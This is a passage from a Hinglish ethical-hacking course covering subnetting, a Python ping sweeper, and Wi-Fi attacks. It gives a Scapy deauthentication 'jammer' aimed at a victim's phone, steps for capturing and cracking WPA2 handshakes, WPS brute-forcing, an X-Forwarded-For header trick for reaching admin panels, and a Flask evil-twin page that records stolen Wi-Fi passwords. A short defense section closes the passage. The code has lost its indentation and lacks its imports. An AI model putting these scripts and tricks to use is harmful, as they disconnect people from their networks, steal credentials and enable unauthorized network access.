
Bar-bar `255.255.255.0` likhna mushkil hai. Isliye 1993 mein CIDR (Classless Inter-Domain Routing) aaya. Hum ginte hain ki Mask mein kitne "On Bits" (1s) hain.
- Mask `255.0.0.0` = 8 bits on = /8 (Huge Network, 16 Million Hosts).
- Mask `255.255.0.0` = 16 bits on = /16 (Medium Network, 65,536 Hosts).
- Mask `255.255.255.0` = 24 bits on = /24 (Standard LAN, 254 Hosts).
9.4 The Bitwise AND Operation: Hacker's Logic

Router kaise pata lagata hai ki packet kahan bhejna hai? Wo AND Gate logic use
karta
hai.
Hacker ko ye manually karna aana chahiye taaki wo network boundaries samajh sake.
Rule: 1 AND 1 = 1. Anything else = 0.
9.5 Coding the Weapon: Python Subnet Calculator
Exam mein hum haath se calculate karte hain, lekin pentesting mein hum Python use karte hain. Ye script kisi bhi IP/CIDR ko legi aur batayegi ki Attack Surface kitna bada hai.
def analyze_network(cidr_input):
try:
# Create an IPv4 Network object
net = ipaddress.IPv4Network(cidr_input, strict=False)
print(f"[*] Analyzing Target: {cidr_input}")
print(f"[+] Network ID: {net.network_address}")
print(f"[+] Broadcast IP: {net.broadcast_address}")
print(f"[+] Subnet Mask: {net.netmask}")
print(f"[+] Total Hosts: {net.num_addresses}")
print(f"[+] Usable Victims: {net.num_addresses - 2}")
print("\n[+] First IP: " + str(net[1]))
print("[+] Last IP: " + str(net[-2]))
except ValueError:
print("[!] Invalid Network Format!")
# Example Usage
analyze_network("192.168.1.0/24")
analyze_network("10.0.0.0/16")
9.6 VLSM: Variable Length Subnet Mask
Pehle zamane mein "Classes" (Class A, B, C) chalti thi. Ab VLSM chalta hai. Iska matlab hai hum IP barbad nahi karte. Ek Hacker ke liye ye jaanana zaroori hai kyunki Router-to-Router connection aksar chote subnets hote hain.
| CIDR | Subnet Mask | Total IPs | Hacker Use-Case |
|---|---|---|---|
| /32 | 255.255.255.255 | 1 | Specific Target (Single Host) |
| /30 | 255.255.255.252 | 2 (Usable) | Router Links (P2P Attacks) |
| /24 | 255.255.255.0 | 254 | Standard Office/Home LAN |
| /8 | 255.0.0.0 | 16 Million | ISP / Nation State Scanning |

9.7 Public vs Private IPs (RFC 1918)
Agar aap apne ghar se ping 192.168.1.5 karte hain, toh aap padosi ko hack kyun nahi kar
paate?
Kyunki ye Private IPs hain. Ye internet par route nahi hoti.
Internet par baat karne ke liye NAT (Network Address Translation) use hota hai.
🏠 Private Space (Safe Zone)
10.0.0.0 - 10.255.255.255
172.16.0.0 - 172.31.255.255
192.168.0.0 - 192.168.255.255
Ye IPs sirf Local LAN ke andar kaam karti hain.
🌍 Public Space (War Zone)
8.8.8.8 (Google)
157.240.x.x (Facebook)
Ye IPs direct internet par accessible hain. Hacker pehle Public IP (Router) hack karta
hai,
fir andar Private IPs par Pivot karta hai.
9.8 Special Addresses: Localhost & Broadcast
Kuch IPs reserved hoti hain. Inka galat istemaal karke hum Smurf Attacks ya Bypass Authentication kar sakte hain.
- 👻 127.0.0.1 (Localhost): Ye aapka khud ka computer hai. Hacking mein, agar koi website sirf internal users ko allow karti hai, toh hum HTTP Headers mein `X-Forwarded-For: 127.0.0.1` bhej kar admin panel access kar sakte hain.
- 📢 255.255.255.255 (Broadcast): Agar aap is IP par ping bhejenge, toh network ke Sabhi devices reply karenge. Isse Network Jam (DoS) kiya ja sakta hai.
9.9 IPv6: The Hexadecimal Monster

IPv4 khatam ho chuke hain. Duniya IPv6 par shift ho rahi hai.
IPv4 32-bit tha, IPv6 128-bit hai.
2001:0db8:85a3:0000:0000:8a2e:0370:7334
9.10 Coding the Weapon: The Python Ping Sweeper
Theory complete. Ab hum ek script banayenge jo pure network (`/24`) ko scan karegi aur batayegi ki kaunse IPs zinda (Online) hain. Ye Nmap -sn ka Python version hai.
import subprocess
import platform
import threading
# Detect OS for correct Ping command
param = '-n' if platform.system().lower() == 'windows' else '-c'
def ping_host(ip):
# Ping command: ping -c 1 192.168.1.5
command = ['ping', param, '1', str(ip)]
response = subprocess.call(command, stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
if response == 0:
print(f"[+] Host Online: {ip}")
def sweep_network(cidr):
print(f"[*] Starting Sweep on {cidr}...")
network = ipaddress.IPv4Network(cidr, strict=False)
threads = []
for ip in network.hosts():
t = threading.Thread(target=ping_host, args=(ip,))
threads.append(t)
t.start()
# Limit threads to avoid crashing router
if len(threads) > 50:
for t in threads:
t.join()
threads = []
# Run the Sweeper
sweep_network("192.168.1.0/24")
Part 9 Summary: The Mathematical Foundation
Is chapter mein humne hacking ko "Binary Level" par decode kiya. Bina subnetting samjhe Nmap chalana waisa hi hai jaise bina map ke jungle mein ghumna.
- 🔢 Subnetting & CIDR: `/24` ka matlab 254 computers, aur `/16` ka matlab 65,000+. Hacking tools ko configure karte waqt ye range dena zaroori hai.
- 🏠 Public vs Private: 192.168.x.x duniya mein unique nahi hai. Internet par attack karne ke liye humein NAT aur Routers ko cross karna padta hai.
- 💀 IPv6 Challenge: IPv6 itna bada hai ki use scan nahi kiya ja sakta. Ye security bhi hai aur obscurity bhi.
- ⚡ Network Sweeping: Attack ka pehla step hamesha "Alive Hosts" dhoondna hota hai. Humne Python se apna khud ka `Ping Sweeper` banaya.
Part 10: Wireless Hacking - WiFi & Radio (Breaking the Invisible Wall)
Ab tak hum wires (Ethernet) par kaam kar rahe the. Wahan rules clear the: "Connect karo, IP milegi."
Lekin Wireless (802.11) ek alag duniya hai. Yahan data hawa mein udta hai.
Koi bhi insaan, jiske paas ek ₹500 ka WiFi Adapter hai, wo hawa mein udte huye passwords
(Handshakes) ko
pakad sakta hai.
Is chapter mein hum Aircrack-ng Suite, Monitor Mode, aur
Packet Injection ki physics samjhenge.
Hum network mein login nahi karenge, hum network ko force karenge ki wo humein password de.

10.1 The Physics: 2.4GHz vs 5GHz
WiFi magic nahi hai, ye **Radio Frequency (RF)** hai. Jaise FM Radio 98.3 MHz par chalta hai, WiFi 2.4 GHz ya 5 GHz par chalta hai. Ek Hacker ko frequencies aur channels samajhna zaroori hai taaki wo apne antenna ko sahi disha mein tune kar sake.
📡 2.4 GHz (The Crowded Highway)
Range: Long (Deewaron ke paar ja sakta hai).
Speed: Slow.
Channels: 1 se 14.
Hacking Note: Zyada devices (IoT, Old Laptops) yahi use karte hain, isliye targets
yahan zyada milte hain.
🚀 5 GHz (The Speedster)
Range: Short (Ek kamre tak seemit).
Speed: Very Fast.
Channels: 36, 40, 44...
Hacking Note: Isse hack karne ke liye aapko target ke kareeb jana padta hai.
10.2 The Golden Key: Monitor Mode

Ye sabse important concept hai. By default, aapka WiFi card Managed Mode mein hota hai. Wo sirf un packets ko dekhta hai jo uske liye aaye hain. Hacking ke liye humein chahiye Monitor Mode. Iska matlab: "Hawa mein jo bhi packet hai, chahe kisi ke liye bhi ho, use capture karo."
Mode:Managed Access Point: Not-Associated
phy0 wlan0 ath9k Qualcomm Atheros
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
10.3 Sniffing the Air: Airodump-ng

Monitor mode on hone ke baad, hum hawa ko scan karte hain. Airodump-ng humein batata hai ki aas-paas kaunse Routers (Access Points) hain aur unse kaunse Clients (Phones/Laptops) connect hain.
AA:BB:CC:11:22:33 -50 14 0 0 6 54e WPA2 CCMP PSK Home_WiFi
AA:BB:CC:44:55:66 -80 5 0 0 1 54e. WPA2 CCMP PSK Coffee_Shop
BSSID STATION PWR Rate Lost Frames Probe
AA:BB:CC:11:22:33 11:22:33:44:55:66 -40 0 - 1 0 5
# BSSID: Router ka MAC Address.
# PWR: Signal Strength (-50 is strong, -90 is weak).
# CH: Channel Number (Interference se bachne ke liye).
# ENC: Encryption (WPA2 todna mushkil hai, WEP aasaan hai).
# STATION: Client (Victim) ka MAC Address.
10.4 Packet Injection: Can you speak?
Sirf sunna (Sniffing) kaafi nahi hai. Hacking ke liye humein bolna (Injection) bhi aana chahiye. Humein packets fake karke network mein inject karne hote hain. Har WiFi card ye nahi kar sakta. Aapko **Atheros** ya **Realtek** chipset chahiye jo Injection support kare.
Injection is working!
30/30: 100%
10.5 The Deauthentication Attack (The Jammer)
Ye WiFi hacking ka sabse powerful weapon hai.
Hacker Router ya Client ko hack nahi karta. Wo bas un dono ke beech ke rishte ko tod deta hai.
Mechanism:
WiFi protocol mein ek "Management Frame" hota hai jise Deauth Packet kehte hain.
Ye packet encrypt nahi hota.
Hacker Router ban kar Client ko bolta hai: "Get out!"
Aur Client ban kar Router ko bolta hai: "I'm leaving!"
Sending 64 directed DeAuth. STMAC: [Victim] [ 0| 64 ACKs]
...
Coding the Jammer: Python Scapy Script
Tool use karna aasaan hai, script banana art hai. Neeche ek Python script hai jo specific target ko disconnect kar degi.
target_mac = "11:22:33:44:55:66" # Victim Phone
gateway_mac = "AA:BB:CC:11:22:33" # Router
interface = "wlan0mon"
def deauth(target, gateway):
# 802.11 Frame Construction
# type=0 (Management), subtype=12 (Deauth)
dot11 = Dot11(addr1=target, addr2=gateway, addr3=gateway)
packet = RadioTap()/dot11/Dot11Deauth(reason=7)
# Send the packet endlessly
sendp(packet, iface=interface, count=100, inter=0.1, verbose=False)
print(f"[*] Sent Deauth Packets to {target}")
while True:
deauth(target_mac, gateway_mac)
10.6 The 4-Way Handshake: Catching the Ghost

Jab humne victim ko disconnect kiya (Part 10.5), uska phone turant reconnect karne ki koshish karega. Is re-connection ke dauran Router aur Phone 4 packets exchange karte hain taaki verify kar sakein ki dono ke paas sahi password hai ya nahi. Isse EAPOL (Extensible Authentication Protocol over LAN) kehte hain.
Packet 1 & 2 (The Challenge)
Router: "Ye lo ek Random Number (ANonce)."
Client: "Ye lo mera Random Number (SNonce) + MIC (Message Integrity
Code)."
Hacker ko bas yahi chahiye. MIC ke andar Password ka Hash chupa hota hai.
The Attack Strategy
1. Sniff: `airodump-ng` chala kar chupchap baitho.
2. Jam: `aireplay-ng` se Deauth bhejo.
3. Capture: Jaise hi victim wapas aayega, upar right corner mein dikhega:
[ WPA Handshake: AA:BB:CC... ]
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
AA:BB:CC:11:22:33 -40 100 500 42 0 6 54e WPA2 CCMP PSK Home_WiFi
10.7 Cracking the Handshake (CPU vs GPU)
Ab humare paas encrypted file hai. Humein ispar Dictionary Attack karna padega. WPA2 password PBKDF2 algorithm use karta hai jo "Slow Hashing" hai. CPU (Aircrack-ng) slow hai, isliye hum GPU (Hashcat) use karenge.
Master Key : 56 89 ac ...
Transient Key : 12 44 ba ...
10.8 WPS Attacks: The Backdoor

Kabhi-kabhi password complex hota hai (e.g., `X#9mP@2!`), aur wordlist fail ho jati hai.
Tab hum WPS (Wi-Fi Protected Setup) check karte hain.
Router ke piche jo chota sa button hota hai, wo ek 8-digit PIN se chalta hai.
The Flaw: Router 8 digits ko ek saath check nahi karta. Wo pehle 4 check karta hai,
fir
aakhri 4.
Iska matlab possibilities 100 Million se ghatkar sirf 11,000 reh jati hain.
- 🔨 Reaver/Bully: Ye tools PIN ko brute-force karte hain. (Time: 4-10 hours).
- ✨ Pixie Dust Attack: Kuch routers (Ralink/Broadcom) random numbers generate
karne
mein galti karte hain.
PixieWPStool se hum 1 second mein PIN nikal sakte hain.
10.9 Evil Twin with Captive Portal (Social Engineering)
Agar password crack nahi ho raha aur WPS band hai, toh hum insaani dimaag ko hack karte hain. Hum ek Evil Twin (Nakli Router) banate hain aur password maangne ke bajaye, user se puchte hain.
🎭 The Setup
1. Asli WiFi par Deauth Attack chalao (Jamming).
2. Same naam se "Open" WiFi banao.
3. User connect karega kyunki asli WiFi chal nahi raha.
🎣 The Phishing
User jaise hi Google kholega, use ek fake page dikhega:
"Firmware Update Required. Please enter WiFi password to continue."
Jaise hi wo password dalega, wo Hacker ke paas aa jayega aur asli WiFi wapas start ho
jayega.
Coding the Fake AP (Python Concept)
Professional tools like `Fluxion` or `Wifiphisher` use this logic. Here is the Python logic behind redirection.
app = Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
password = request.form['wifi_password']
print(f"[+] STOLEN PASSWORD: {password}")
with open("passwords.txt", "a") as f:
f.write(password + "\n")
return "Thank you. Update Complete. Internet Restored."
# The Phishing Page HTML
return ''' <h2>Router Firmware Update</h2> <form method="post"> Password: <input type="password" name="wifi_password"> <input type="submit" value="Update"> </form> '''
if __name__ == '__main__':
# Run on Port 80 (HTTP)
app.run(host='0.0.0.0', port=80)
10.10 Defense: Securing the Airwaves
Ab jab humein pata hai ki WiFi hack kaise hota hai, toh use secure kaise karein?
- 🛡️ Disable WPS: Router settings mein jao aur WPS ko turant OFF karo. Ye sabse bada security hole hai.
- 🛡️ Use WPA3: Naya standard WPA3 (SAE) use karta hai jo Deauth aur Dictionary attacks ko rokta hai.
- 🛡️ Strong Password: Agar password dictionary mein nahi hai, toh Handshake
crack
nahi hoga. Use:
Mera#WiFi@Ghar!99. - 🛡️ Hidden SSID? No: Network naam chupane se kuch nahi hota. Airodump-ng fir bhi use dekh sakta hai.
Master Summary: Part 10 (Wireless Hacking)
Is pure module mein humne dekha ki kaise hawa (Radio Waves) ko manipulate karke secure networks mein ghusa jata hai.
📡 The Basics (10.1 - 10.3)
- Monitor Mode: WiFi card ko "Spy Mode" mein dalna.
- Airodump-ng: Hawa mein udte packets aur hidden networks ko dekhna.
⚔️ The Attack (10.4 - 10.5)
- Injection: Fake packets bhejna.
- Deauth Attack: Kisi bhi user ko internet se kick out karna (The Jammer).
🔓 The Crack (10.6 - 10.8)
- 4-Way Handshake: Login process ko capture karna.
- Dictionary Attack: Encrypted file ko wordlist se todna.
- WPS: 8-digit PIN ki galti ka fayda uthana.
🎭 The Trick (10.9)
- Evil Twin: Nakli WiFi banakar user se password mangna.